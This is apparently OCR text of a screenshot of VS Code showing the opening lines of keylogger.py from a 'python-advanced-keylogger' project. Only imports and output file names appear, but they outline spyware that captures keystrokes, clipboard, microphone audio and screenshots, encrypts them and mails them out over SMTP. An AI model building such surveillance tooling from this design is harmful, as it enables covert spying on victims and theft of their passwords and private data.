 File Edit Selection View Go Run Terminal Help
keylogger.py - python-advanced-keylogger - Visual Studio Code
EXPLORER
keylogger.py
OPEN EDITORS
PYTHON-ADVANCED-KEYL...
Cryptography
DecryptFile.py
GenerateKey.py
keylogger.py
OUTLINE
TIMELINE
keylogger.py > ...
1 # Libraries
2
3 from email.mime.multipart import MIMEMultipart
4 from email.mime.text import MIMEText
5 from email.mime.base import MIMEBase
6 from email import encoders
7 import smtplib
8
9 import socket
10 import platform
11
12 import win32clipboard
13
14 from pynput.keyboard import Key, Listener
15
16 import time
17 import os
18
19 from scipy.io.wavfile import write
20 import sounddevice as sd
21
22 from cryptography.fernet import Fernet
23
24 import getpass
25 from requests import get
26
27 from multiprocessing import Process, freeze_support
28 from PIL import ImageGrab
29
30 keys_information = "key_log.txt"
31 system_information = "syseminfo.txt"
32 clipboard_information = "clipboard.txt"
33 audio_information = "audio.wav"
34 screenshot_information = "screenshot.png"
35
36 keys_information_e = "e_key_log.txt"
37 system_information_e = "e_systeminfo.txt"
0 0
Ln 22, Col 39 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit Go Live
85°F
Partly sunny
ENG
IN
12:48
18-10-2022